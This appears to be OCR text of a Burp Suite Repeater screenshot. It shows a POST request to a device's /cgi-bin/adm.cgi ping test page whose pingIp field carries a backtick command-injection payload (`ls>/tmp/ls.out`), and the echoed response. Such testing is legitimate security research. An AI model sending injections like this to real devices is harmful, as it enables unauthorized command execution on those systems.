 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
get ping page get results? messing around ping 5 6 × +
Send Cancel < >
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /cgi-bin/adm.cgi HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 54
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: iframe
18 Referer: http://127.0.0.1/ping.shtml?r=47439
19 Accept-Encoding: gzip, deflate, br
20 Cookie: session=1920444770
21 Connection: keep-alive
22
23 page=ping_test&CCMD=5&pingIp=127.0.0.1`ls>/tmp/ls.out`
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 35
3 Date: Mon, 11 Aug 2025 19:44:13 GMT
4 Server: lighttpd
5
6 pingIp = 127.0.0.1`ls>/tmp/ls.out`
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
129 bytes | 5,199 millis
Event log (2) All issues
Memory: 133.9MB Disabled